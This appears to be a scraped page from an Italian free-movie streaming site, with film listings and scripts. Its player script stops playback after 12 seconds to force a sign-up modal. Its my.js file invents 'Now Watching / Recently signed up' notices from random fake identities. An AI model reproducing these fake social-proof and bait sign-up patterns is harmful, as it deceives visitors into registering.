        <a class="title" title="I bambini del treno" href="http://popcorn-tv.online/it/movie/826680/the-railway-children-return">I bambini del treno</a>
    </h3>
    <div class="meta">
        2022
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/635170/sternenhoch" title="Sternenhoch" class="poster">
        <img src="//image.tmdb.org/t/p/w300/39V9QNWF8PcSYPGKDw4TA1M4kJv.jpg">
    </a>
    <h3>
        <a class="title" title="Sternenhoch" href="http://popcorn-tv.online/it/movie/635170/sternenhoch">Sternenhoch</a>
    </h3>
    <div class="meta">
        2019
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/1402407/rumah-teteh-story-of-helena" title="Rumah Teteh: Story of Helena" class="poster">
        <img src="//image.tmdb.org/t/p/w300/3M2SLZCS9zkgOFrAr1MsTYoULNs.jpg">
    </a>
    <h3>
        <a class="title" title="Rumah Teteh: Story of Helena" href="http://popcorn-tv.online/it/movie/1402407/rumah-teteh-story-of-helena">Rumah Teteh: Story of Helena</a>
    </h3>
    <div class="meta">
        2025
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/1402481" title="毕正明的证明" class="poster">
        <img src="//image.tmdb.org/t/p/w300/vP2tCUDhvgqTShBNdtfuGtqJH9R.jpg">
    </a>
    <h3>
        <a class="title" title="毕正明的证明" href="http://popcorn-tv.online/it/movie/1402481">毕正明的证明</a>
    </h3>
    <div class="meta">
        2025
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/1210512/leibniz-chronik-eines-verschollenen-bildes" title="Leibniz – Chronik eines verschollenen Bildes" class="poster">
        <img src="//image.tmdb.org/t/p/w300/l0pNMBSPvhyny0RfiE1Y4i6CHAe.jpg">
    </a>
    <h3>
        <a class="title" title="Leibniz – Chronik eines verschollenen Bildes" href="http://popcorn-tv.online/it/movie/1210512/leibniz-chronik-eines-verschollenen-bildes">Leibniz – Chronik eines verschollenen Bildes</a>
    </h3>
    <div class="meta">
        2025
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/451329/el-fin-de-eta" title="La fine dell&#039;ETA" class="poster">
        <img src="//image.tmdb.org/t/p/w300/AoISS9AjYiP2jyiL2UNOvarOI69.jpg">
    </a>
    <h3>
        <a class="title" title="La fine dell&#039;ETA" href="http://popcorn-tv.online/it/movie/451329/el-fin-de-eta">La fine dell&#039;ETA</a>
    </h3>
    <div class="meta">
        2017
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/2054/mr-hollands-opus" title="Goodbye Mr. Holland" class="poster">
        <img src="//image.tmdb.org/t/p/w300/clmjxrggJnR3b8WnYgJbrbWsSR1.jpg">
    </a>
    <h3>
        <a class="title" title="Goodbye Mr. Holland" href="http://popcorn-tv.online/it/movie/2054/mr-hollands-opus">Goodbye Mr. Holland</a>
    </h3>
    <div class="meta">
        1995
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/451394/jag-heter-stelios" title="Jag heter Stelios" class="poster">
        <img src="//image.tmdb.org/t/p/w300/qh3PRGVhYlEBVnMi5yDeTnZDwCV.jpg">
    </a>
    <h3>
        <a class="title" title="Jag heter Stelios" href="http://popcorn-tv.online/it/movie/451394/jag-heter-stelios">Jag heter Stelios</a>
    </h3>
    <div class="meta">
        1972
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/451416/el-lugar-donde-estuvo-el-paraiso" title="El lugar donde estuvo el paraíso" class="poster">
        <img src="//image.tmdb.org/t/p/w300/ajAutufeZDOxgXraxoXr8gmSYex.jpg">
    </a>
    <h3>
        <a class="title" title="El lugar donde estuvo el paraíso" href="http://popcorn-tv.online/it/movie/451416/el-lugar-donde-estuvo-el-paraiso">El lugar donde estuvo el paraíso</a>
    </h3>
    <div class="meta">
        2002
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/451422/little-pink-house" title="Little Pink House" class="poster">
        <img src="//image.tmdb.org/t/p/w300/mKTenQeLVIHSiZ1b0wfsE44xPyD.jpg">
    </a>
    <h3>
        <a class="title" title="Little Pink House" href="http://popcorn-tv.online/it/movie/451422/little-pink-house">Little Pink House</a>
    </h3>
    <div class="meta">
        2018
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/1955/the-elephant-man" title="The Elephant Man" class="poster">
        <img src="//image.tmdb.org/t/p/w300/pPZYjdZ59fhxzNJgXZ3eZ0O3Vni.jpg">
    </a>
    <h3>
        <a class="title" title="The Elephant Man" href="http://popcorn-tv.online/it/movie/1955/the-elephant-man">The Elephant Man</a>
    </h3>
    <div class="meta">
        1980
        <i class="type">Movie</i>
    </div>
</div>                                                        <div class="clearfix"></div>
                        </div>
                    </div>
                </section>
            
                            <section class="bl">
                    <div class="heading simple"> <h2 class="title">Raccomandazioni sui film</h2> </div>
                    <div class="content">
                        <div class="filmlist">
                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/915935/anatomie-dune-chute" title="Anatomia di una caduta" class="poster">
        <img src="//image.tmdb.org/t/p/w300/kSbp0b7QEB8xcyW0YK6RcdWLhG0.jpg">
    </a>
    <h3>
        <a class="title" title="Anatomia di una caduta" href="http://popcorn-tv.online/it/movie/915935/anatomie-dune-chute">Anatomia di una caduta</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/792307/poor-things" title="Povere creature!" class="poster">
        <img src="//image.tmdb.org/t/p/w300/fTPjIMo1CaXEdElemT4ykxyM8fC.jpg">
    </a>
    <h3>
        <a class="title" title="Povere creature!" href="http://popcorn-tv.online/it/movie/792307/poor-things">Povere creature!</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/1056360/american-fiction" title="American Fiction" class="poster">
        <img src="//image.tmdb.org/t/p/w300/57MFWGHarg9jid7yfDTka4RmcMU.jpg">
    </a>
    <h3>
        <a class="title" title="American Fiction" href="http://popcorn-tv.online/it/movie/1056360/american-fiction">American Fiction</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/998022/das-lehrerzimmer" title="La sala professori" class="poster">
        <img src="//image.tmdb.org/t/p/w300/6Zib9yiDnKUIpZMjH4vJtvRm4kn.jpg">
    </a>
    <h3>
        <a class="title" title="La sala professori" href="http://popcorn-tv.online/it/movie/998022/das-lehrerzimmer">La sala professori</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/693134/dune-part-two" title="Dune - Parte due" class="poster">
        <img src="//image.tmdb.org/t/p/w300/uotDvtfnVndxtAvmvNVamqwJKiG.jpg">
    </a>
    <h3>
        <a class="title" title="Dune - Parte due" href="http://popcorn-tv.online/it/movie/693134/dune-part-two">Dune - Parte due</a>
    </h3>
    <div class="meta">
        2024
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/994108/all-of-us-strangers" title="Estranei" class="poster">
        <img src="//image.tmdb.org/t/p/w300/mlKvoZf4xXVLlcW8fPCPr766OCE.jpg">
    </a>
    <h3>
        <a class="title" title="Estranei" href="http://popcorn-tv.online/it/movie/994108/all-of-us-strangers">Estranei</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/840430/the-holdovers" title="The Holdovers - Lezioni di vita" class="poster">
        <img src="//image.tmdb.org/t/p/w300/mgvP049dSB4RV7XT3GN1gH8RbPi.jpg">
    </a>
    <h3>
        <a class="title" title="The Holdovers - Lezioni di vita" href="http://popcorn-tv.online/it/movie/840430/the-holdovers">The Holdovers - Lezioni di vita</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/666277/past-lives" title="Past Lives" class="poster">
        <img src="//image.tmdb.org/t/p/w300/uZWU5pmJG3AO9pgpXQUSggf1JX.jpg">
    </a>
    <h3>
        <a class="title" title="Past Lives" href="http://popcorn-tv.online/it/movie/666277/past-lives">Past Lives</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/1045770/daaaaaali" title="Daaaaaalí!" class="poster">
        <img src="//image.tmdb.org/t/p/w300/cKMiUOT5rSWt7AJOhStuBpVeIUQ.jpg">
    </a>
    <h3>
        <a class="title" title="Daaaaaalí!" href="http://popcorn-tv.online/it/movie/1045770/daaaaaali">Daaaaaalí!</a>
    </h3>
    <div class="meta">
        2024
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/895549/nyad" title="NYAD - Oltre l&#039;oceano" class="poster">
        <img src="//image.tmdb.org/t/p/w300/ydSqUhKFvg5cZ5OwImmf3K1R6SS.jpg">
    </a>
    <h3>
        <a class="title" title="NYAD - Oltre l&#039;oceano" href="http://popcorn-tv.online/it/movie/895549/nyad">NYAD - Oltre l&#039;oceano</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/957304/drive-away-dolls" title="Drive-Away Dolls" class="poster">
        <img src="//image.tmdb.org/t/p/w300/AhwvhWMa3Onw1oz3OKk66XO8pPY.jpg">
    </a>
    <h3>
        <a class="title" title="Drive-Away Dolls" href="http://popcorn-tv.online/it/movie/957304/drive-away-dolls">Drive-Away Dolls</a>
    </h3>
    <div class="meta">
        2024
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/365620/ferrari" title="Ferrari" class="poster">
        <img src="//image.tmdb.org/t/p/w300/xnquC6Cn5BRBMz68231gIjXlbhj.jpg">
    </a>
    <h3>
        <a class="title" title="Ferrari" href="http://popcorn-tv.online/it/movie/365620/ferrari">Ferrari</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/898713/rustin" title="Rustin" class="poster">
        <img src="//image.tmdb.org/t/p/w300/lCawCmTJhKT7c2ZOzLBTXDIR8JS.jpg">
    </a>
    <h3>
        <a class="title" title="Rustin" href="http://popcorn-tv.online/it/movie/898713/rustin">Rustin</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/986280/kuolleet-lehdet" title="Foglie al vento" class="poster">
        <img src="//image.tmdb.org/t/p/w300/jGWCzlTEIfTAl6MdWRYIgUKSs0N.jpg">
    </a>
    <h3>
        <a class="title" title="Foglie al vento" href="http://popcorn-tv.online/it/movie/986280/kuolleet-lehdet">Foglie al vento</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/976893/perfect-days" title="Perfect Days" class="poster">
        <img src="//image.tmdb.org/t/p/w300/2RA3991JUU5TAqU1OhllxaFOvs.jpg">
    </a>
    <h3>
        <a class="title" title="Perfect Days" href="http://popcorn-tv.online/it/movie/976893/perfect-days">Perfect Days</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/839369/may-december" title="May December" class="poster">
        <img src="//image.tmdb.org/t/p/w300/xI4cCTf4uTWlOXO1v1UYD06VahC.jpg">
    </a>
    <h3>
        <a class="title" title="May December" href="http://popcorn-tv.online/it/movie/839369/may-december">May December</a>
    </h3>
    <div class="meta">
        2023
        <i class="type">Movie</i>
    </div>
</div>                                                        <div class="clearfix"></div>
                        </div>
                    </div>
                </section>
                <div class="clearfix"></div>
                    </div>
    </div>

    <div id="pop-login" class="modal fade modal-cuz " data-backdrop="static" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-body mopie-modal-content p-0 border" style="background-image: url('//image.tmdb.org/t/p/w780//image.tmdb.org/t/p/w780/lkJdTHrdSDKc3ZFVMC4ZbdiBhOY.jpg'); padding-top: 5rem;">
                <div class="align-items-center d-flex flex-column justify-content-center position-relative p-3 pt-5 text-center" style="position: relative;">
                    <div class="ex-icon">
                        <i class="fa fa-exclamation fa-4x text-dark" aria-hidden="true"></i>
                    </div>
                    <div class="h3 font-bold mt-3 text-white">Attiva il tuo account GRATUITO !</div>
                    <p class="text-white">È necessario creare un account per continuare a guardare</p>
                    <a href="http://popcorn-tv.online/it/loading?id=467244&amp;title=The%20Zone%20of%20Interest" class="btn btn-lg bg-theme bg-hover-theme mb-4 text-white">Continua a guardare GRATIS ➞</a>
                </div>
            </div>
            <div class="modal-footer align-items-center d-flex flex-column justify-content-center text-center text-dark">
                <p class="text-large mb-1 text-white"><i class="fa fa-clock-o mr-1" aria-hidden="true" style="margin-right: .5rem"></i><span class="text-large font-bold" style="font-weight: 700">Registrazione rapida!</span></p>
                <p class="small text-white">Ci vuole meno di 1 minuto per registrarsi, quindi puoi goderti i film e i titoli TV illimitati.</p>
            </div>
        </div>
    </div>
</div>    </div>

    <footer>
    <div class="top">
        <div class="container">
            <div class="about">
                <div>
                    <div class="logo" style="background-image: url(http://popcorn-tv.online/logo.png)"></div>
                    <div class="desc text-center text-md-left">
                        <p>Sfoglia e guarda tutti i tuoi film e serie online preferiti gratuitamente!</p>
                    </div>
                </div>
            </div>
            <div class="links">
                <div class="bl">
                    <div class="heading">Film</div>
                    <ul>
                        <li><a href="http://popcorn-tv.online/it/movie-popular" title="Popolare">Popolare</a></li>
                        <li><a href="http://popcorn-tv.online/it/movie-now-playing" title="Adesso In Onda">Adesso In Onda</a></li>
                        <li><a href="http://popcorn-tv.online/it/movie-top-rated" title="Più Votati">Più Votati</a></li>
                        <li><a href="http://popcorn-tv.online/it/movie-upcoming" title="In Arrivo">In Arrivo</a></li>
                    </ul>
                </div>
                <div class="bl">
                    <div class="heading">Serie TV</div>
                    <ul>
                        <li><a href="http://popcorn-tv.online/it/tv-popular" title="Popolare">Popolare</a></li>
                        <li><a href="http://popcorn-tv.online/it/tv-top-rated" title="Più Votati">Più Votati</a></li>
                        <li><a href="http://popcorn-tv.online/it/tv-on-the-air" title="In TV">In TV</a></li>
                        <li><a href="http://popcorn-tv.online/it/tv-airing-to-day" title="Oggi In Onda">Oggi In Onda</a></li>
                    </ul>
                </div>
                <div class="bl">
                    <div class="heading">Page</div>
                    <ul>
                        <li>
                            <a href="http://popcorn-tv.online/it/page/contact" title="Contact">Contact</a>
                        </li>
                        <li>
                            <a href="http://popcorn-tv.online/it/page/copyright" title="Copyright">Copyright</a>
                        </li>
                        <li>
                            <a href="http://popcorn-tv.online/it/page/dmca" title="DMCA">DMCA</a>
                        </li>
                        <li>
                            <a href="http://popcorn-tv.online/it/page/privacy-policy" title="Privacy Policy">PrivacyPolicy</a>
                        </li>
                        </ul></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div></footer>
    <script>
            var movies = ["A House of Dynamite","Martin","The Ugly Stepsister","Stolen Girl","La guerra dei mondi","xXx","\u00c8 colpa nostra?","Black Phone 2","The Toxic Avenger","Furioza 2","The Long Walk","Demon Slayer: Kimetsu no Yaiba - Il Castello dell\u2019Infinito","The Jester 2","Captain Hook - The Cursed Tides","The Conjuring: Il rito finale","The Elixir","KPop Demon Hunters","Chainsaw Man - Il film: La storia di Reze","Afterburn","Hunting Grounds"]
    </script>

    <script src="//code.jquery.com/jquery-3.1.1.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.5.0/js/bootstrap.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/Swiper/5.4.5/js/swiper.min.js"></script>
    <script src="http://popcorn-tv.online/assets/my.js"></script>

        <script src="https://vjs.zencdn.net/7.10.2/video.min.js"></script>
    <script>
        var playDuration = 129*60;
        var myPlayer = videojs('play-video', {
            controlBar: {
                'pictureInPictureToggle': false
            }
        });
        var pausetime = 12;
        myPlayer.on('timeupdate', function(e) {
            if (myPlayer.currentTime() >= pausetime) {
                myPlayer.pause();
                $('#pop-login').modal({show: true, backdrop: 'static'});

                if (myPlayer.isFullscreen()) {
                    myPlayer.exitFullscreen();
                }
            }
        });
        myPlayer.paused();

        if ( $(".ep-item").length ) {
            $(".ep-item").on('click', function() {
                myPlayer.currentTime(0);
                myPlayer.play();
            });
        }
    </script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4410659,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4410659&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://popcorn-tv.online/assets/my.js
body_size: 472
content:
$(document).ready(function(){function a(b){setTimeout(function(){if($(".proof").remove(),++b<20){var c,d=function(a){for(var d,c,b=a.length;0!==b;)c=Math.floor(Math.random()*b),b-=1,d=a[b],a[b]=a[c],a[c]=d;return a}(movies);a(b+1),c=d[0],$.getJSON("https://randomuser.me/api/",function(a){var a=a.results[0],b=a.name.last,d=a.picture.medium,e=a.location.country;$(`<div class="proof"><div class="ripple"><div class="proof-avatar"> <img src="${d}"></div><div class="proof-data"><h4>${b} from ${e}</h4><small>Now Watching "${c}"</small><p>Recently signed up</p></div></div></div>`).appendTo("body")})}},5e3)}setTimeout(function(){a(1)},2e3),$("#search-toggler").click(function(){$("#search").toggle()}),$("#menu-toggler").click(function(){$("#menu").toggle()})})
